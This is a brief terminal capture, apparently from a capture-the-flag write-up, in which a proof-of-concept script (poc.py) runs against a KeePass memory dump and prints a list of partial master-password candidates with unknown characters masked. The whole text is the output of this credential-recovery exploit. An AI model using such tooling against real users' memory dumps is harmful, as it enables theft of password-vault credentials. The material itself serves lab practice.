 lnorgaard@keeper:~$ python3 poc.py -d KeePassDumpFull.dmp
2024-08-02 11:35:17,896 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
lnorgaard@keeper:~$